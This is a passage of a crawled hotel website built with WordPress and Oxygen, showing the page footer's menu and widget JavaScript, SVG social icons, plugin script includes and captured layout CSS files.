            // off canvas
            function oxygen_offcanvas_menu_init(menu) {

                // only init off-canvas animation if trigger icon is visible i.e. mobile menu in action
                var offCanvasActive = jQuery(menu).siblings('.oxy-pro-menu-off-canvas-trigger').css('display');
                if (offCanvasActive!=='none') {
                    var animation = menu.data('oxy-pro-menu-off-canvas-animation');
                    setTimeout(function() {menu.attr('data-aos', animation);}, 10);
                }
                else {
                    // remove AOS
                    menu.attr('data-aos', '');
                };
            }
            
            function oxygen_offcanvas_menu_run(menu) {

                var container = menu.find(".oxy-pro-menu-container");
                
                if (!container.attr('data-aos')) {
                    // initialize animation
                    setTimeout(function() {oxygen_offcanvas_menu_toggle(menu, container)}, 0);
                }
                else {
                    oxygen_offcanvas_menu_toggle(menu, container);
                }
            }

            var oxygen_offcanvas_menu_toggle_in_progress = false;

            function oxygen_offcanvas_menu_toggle(menu, container) {

                if (oxygen_offcanvas_menu_toggle_in_progress) {
                    return;
                }

                container.toggleClass('aos-animate');

                if (container.hasClass('oxy-pro-menu-off-canvas-container')) {
                    
                    oxygen_offcanvas_menu_toggle_in_progress = true;
                    
                    var animation = container.data('oxy-pro-menu-off-canvas-animation'),
                        timeout = container.data('aos-duration');

                    if (!animation){
                        timeout = 0;
                    }

                    setTimeout(function() {
                        container.removeClass('oxy-pro-menu-off-canvas-container')
                        menu.removeClass('oxy-pro-menu-off-canvas');
                        oxygen_offcanvas_menu_toggle_in_progress = false;
                    }, timeout);
                }
                else {
                    container.addClass('oxy-pro-menu-off-canvas-container');
                    menu.addClass('oxy-pro-menu-off-canvas');
                    oxygen_pro_menu_set_static_width(menu);
                }
            }
        </script>

    
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 512 512">
		         <title>twitter</title>
		         <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 448 512">
				<title>twitter</title>
				<path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"></path>
			  </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<script type="text/javascript" src="https://www.sokohotels.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sokohotels.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sokohotels.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sokohotels.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sokohotels.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sokohotels.com/wp-content/plugins/oxygen/component-framework/vendor/aos/aos.js?ver=1" id="oxygen-aos-js"></script>
<script type="text/javascript" id="ct-footer-js">
	  	AOS.init({
	  		  		  		  		  		  		  				  			})
		
				jQuery('body').addClass('oxygen-aos-enabled');
		
		
	</script><script type="text/javascript" id="ct_code_block_js_166">document.addEventListener("DOMContentLoaded", function () {
  // TikTok
  const tikTokIcon = document.querySelector('a[href*="tiktok.com"] svg use');
  if (tikTokIcon) {
    tikTokIcon.setAttribute("xlink:href", "#icon-tiktok");
  }

  // Pinterest
  const pinterestIcon = document.querySelector('a[href*="pinterest.com"] svg use');
  if (pinterestIcon) {
    pinterestIcon.setAttribute("xlink:href", "#icon-pinterest");
  }
});
</script>
<script type="text/javascript" id="ct_code_block_js_160">function toggleAvisWidget() {
  const widget = document.querySelector('.avis-widget');
  widget.classList.toggle('open');
}
</script>
<style type="text/css" id="ct_code_block_css_160">.avis-widget {
  position: fixed;
  bottom: 50px;
  right: 50px;
  width: 260px;
  background-color: #de0f3f; 
  color: white;
  border-radius: 8px;
  font-family: Arial, sans-serif;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
  cursor: pointer;
  overflow: hidden;
  z-index: 9999;
}

.notetotal{
  justify-content:none;
}

.mentionavis{
  display:flex;
  flex-direction:column;
  align-items:center;
}

.avis-header {
  padding: 10px 12px;
  display: flex;
  flex-direction: column;
  transition: all 0.3s ease;
}

.avis-collapsed, .avis-expanded {
  display: flex;
  align-items: center;
  gap: 8px;
  justify-content: space-between;
  transition: opacity 0.3s ease;
}

.avis-collapsed {
  flex-wrap: nowrap;
  opacity: 1;
}

.avis-expanded {
  display: none;
  flex-direction: row;
  justify-content: space-between;
  font-weight: bold;
  opacity: 0;
}

.avis-widget.open .avis-collapsed {
  display: none;
  opacity: 0;
}

.avis-widget.open .avis-expanded {
  display: flex;
  opacity: 1;
}

.note {
  font-size: 18px;
  font-weight: bold;
}

.total {
  font-size: 14px;
}

.mention {
  font-weight: bold;
  font-size: 14px;
}

.nb-avis {
  font-size: 12px;
  color: #f0f0f0;
}

.chevron.chevron-svg {
  display: inline-flex;
  align-items: center;
  transition: transform 0.4s ease;
}

.chevron.chevron-svg svg {
  width: 16px;
  height: 16px;
  fill: white;
}

.avis-widget.open .avis-expanded .chevron.chevron-svg {
  transform: rotate(180deg);
}

.avis-widget.open .avis-expanded .chevron {
  transform: rotate(180deg);
}

.avis-detail-wrapper {
  background: #fff;
  color: #333;
  max-height: 0;
  opacity: 0;
  transition: max-height 0.5s ease, opacity 0.4s ease;
  overflow: hidden;
  padding: 0 12px;
}

.avis-widget.open .avis-detail-wrapper {
  max-height: 300px;
  opacity: 1;
  padding: 12px;
}

.avis-global {
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 10px;
  text-align: center;
}

.avis-detail {
  font-size: 14px;
  display: flex;
  flex-direction: column;
  gap: 6px;
}

.avis-detail div {
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #eee;
  padding-bottom: 4px;
}
</style>
<!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sokohotels.com/wp-content/uploads/oxygen/css/1086.css?cache=1749733217&ver=6.9
body_size: 86
content:
#section-138-11 > .ct-section-inner-wrap{padding-top:3px;padding-bottom:8px;display:flex;flex-direction:row;align-items:center;justify-content:center}#section-138-11{display:block}#section-138-11{background-color:#af987a}#image-140-11{max-width:50%}

--- FILE ---
content_type: text/css
request_url: https://www.sokohotels.com/wp-content/uploads/oxygen/css/2812.css?cache=1751380148&ver=6.9
body_size: 3342
content:
#section-144-2812 > .ct-section-inner-wrap{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;display:flex;flex-direction:row;align-items:center;justify-content:center}#section-144-2812{display:block}#section-144-2812{background-color:#de0f3f;height:30px;position:relative;z-index:99}#section-154-2812 > .ct-section-inner-wrap{max-width:100%;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#section-89-11 > .ct-section-inner-wrap{max-width:100%;padding-top:0;padding-bottom:0}#section-89-11{background-color:#af987a}@media (max-width:991px){#section-144-2812 > .ct-section-inner-wrap{display:flex;flex-direction:row;align-items:center;justify-content:center}#section-144-2812{display:block}#section-144-2812{text-align:center}}#div_block-156-2812{width:33.33%;flex-direction:row;display:flex;align-items:center;justify-content:flex-start;text-align:center}#div_block-157-2812{width:33.33%;flex-direction:row;display:flex;align-items:center;justify-content:center}#div_block-158-2812{width:33.34%;flex-direction:row;display:flex;align-items:center;justify-content:flex-end;text-align:center}#div_block-17-4{flex-direction:column;display:flex;align-items:stretch}#div_block-90-11{width:100%;flex-direction:row;display:flex;justify-content:space-between;text-align:justify;align-items:stretch;flex-wrap:nowrap}#div_block-91-11{flex-direction:row;display:flex;align-items:center;justify-content:flex-start;text-align:left;width:80%}#div_block-98-11{align-items:flex-end;text-align:right;justify-content:center;padding-top:10px;padding-bottom:5px;padding-left:0em;margin-left:0px;width:20%}#div_block-123-11{width:20%;align-items:flex-start;text-align:left;justify-content:center}#div_block-130-11{width:20%;align-items:flex-start;text-align:left;justify-content:center}#div_block-127-11{width:30%;text-align:center;align-items:center;flex-direction:row;display:flex}#div_block-128-11{width:30.00%;justify-content:flex-end;align-items:flex-end;text-align:right}#div_block-101-11{width:100%;flex-direction:row;display:flex;justify-content:space-between;text-align:justify;padding-top:12px;padding-bottom:10px;border-top-width:1px;border-top-style:solid;border-top-color:#ffffff}@media (max-width:1120px){#div_block-90-11{flex-direction:row;display:flex}}@media (max-width:1120px){#div_block-91-11{width:80%;flex-direction:column;display:flex;align-items:flex-start;text-align:left}}@media (max-width:991px){#div_block-156-2812{width:1%}}@media (max-width:991px){#div_block-157-2812{width:49.00%}}@media (max-width:991px){#div_block-158-2812{width:50.00%}}@media (max-width:991px){#div_block-91-11{flex-direction:row;display:flex;align-items:center;justify-content:flex-start;text-align:justify}}@media (max-width:767px){#div_block-90-11{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-91-11{width:100%;flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-98-11{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-101-11{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:479px){#div_block-127-11{justify-content:center;text-align:center}}@media (max-width:479px){#div_block-101-11{flex-direction:column;display:flex;align-items:center;text-align:center}}#new_columns-155-2812{margin-bottom:-100px;height:100px;z-index:999}@media (max-width:991px){#new_columns-122-11> .ct-div-block{width:100% !important}}#headline-99-11{margin-bottom:12px;color:#ffffff}#headline-124-11{color:#ffffff;font-weight:300;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:-10px;margin-bottom:-10px}#headline-131-11{color:#eaeaea;font-weight:300;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:-10px;margin-bottom:-10px}#text_block-146-2812{color:#eaeaea;font-size:12px;text-transform:uppercase;font-weight:600;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#text_block-125-11{color:#eaeaea;font-size:16px}@media (max-width:479px){#text_block-146-2812{font-size:10px}}#_rich_text-135-11{margin-left:10px}#_rich_text-129-11{color:#eaeaea;font-size:14px;font-weight:300;line-height:1.2}#_rich_text-137-11{color:#eaeaea;font-size:14px;font-weight:300;line-height:1.2}#_rich_text-102-11{font-size:10px;color:#eaeaea}#_rich_text-103-11{font-size:10px;color:#eaeaea}#link_text-112-11{text-align:center;color:#ffffff;text-transform:uppercase;letter-spacing:2px;line-height:1.28;padding-top:12px;padding-right:20px;text-decoration:none;padding-bottom:12px;font-size:14px;font-family:Arial Black,Gadget,sans-serif;transition-duration:0.2s;transition-timing-function:ease;transition-property:all;padding-left:20px;margin-right:25px;border-top-color:#eaeaea;border-right-color:#eaeaea;border-bottom-color:#eaeaea;border-left-color:#eaeaea;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid}#link_text-112-11:hover{color:#eaeaea}#link_text-142-11{text-align:center;background-color:#9e8563;color:#ffffff;font-weight:900;text-transform:uppercase;letter-spacing:2px;line-height:1.28;padding-top:24px;padding-left:24px;padding-right:24px;text-decoration:none;padding-bottom:24px;font-size:14px;font-family:Arial Black,Gadget,sans-serif;transition-duration:0.2s;transition-timing-function:ease;transition-property:all}#link_text-142-11:hover{background-color:#f1ece8;color:#af987a}#text_block-132-11{font-size:16px;color:#ffffff;-webkit-text-fill-color:#fff !important}@media (max-width:479px){#link_text-112-11{width:100%}}@media (max-width:479px){#link_text-142-11{width:100%}#link_text-142-11:hover{background-color:#de0f3f;color:#eaeaea}}#link-107-11{width:80%;opacity:1}#image-108-11{transform:translateY(9px);margin-right:15px;width:200px}#image-93-11{transform:translateY(12px);width:200px;margin-right:15px}#_nav_menu-161-2812.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-161-2812.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}#_nav_menu-161-2812 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-161-2812 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-161-2812 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-161-2812.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-161-2812.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-161-2812{display:none}#_nav_menu-161-2812 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-161-2812 .menu-item a{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px}#_nav_menu-161-2812.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#eee}#_nav_menu-161-2812.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:20px;padding-bottom:20px}#_nav_menu-161-2812 .menu-item:focus-within a,#_nav_menu-161-2812 .menu-item:hover a{background-color:#eee;padding-top:17px;border-top-width:3px}#_nav_menu-161-2812.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:#eee}#_nav_menu-161-2812.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:20px;padding-bottom:20px}#_nav_menu-110-11 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-110-11.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-110-11.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:12px;padding-bottom:12px;padding-left:0px;padding-right:0px}#_nav_menu-110-11 .oxy-nav-menu-hamburger-wrap{width:18px;height:18px}#_nav_menu-110-11 .oxy-nav-menu-hamburger{width:18px;height:14px}#_nav_menu-110-11 .oxy-nav-menu-hamburger-line{height:2px;background-color:#ffffff}#_nav_menu-110-11.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:6px}#_nav_menu-110-11.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-6px}#_nav_menu-110-11{width:120%;padding-left:0px;padding-right:0px}#_nav_menu-110-11 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-110-11 .menu-item a{padding-left:0px;padding-right:0px;color:#ffffff;font-weight:600;text-transform:uppercase;letter-spacing:0.8px;padding-top:12px;padding-bottom:12px;font-size:14px;text-align:center}#_nav_menu-110-11 .current-menu-item a{color:#f1ece8}#_nav_menu-110-11.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#af987a}#_nav_menu-110-11.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:12px;padding-bottom:12px}#_nav_menu-110-11 .menu-item:focus-within a,#_nav_menu-110-11 .menu-item:hover 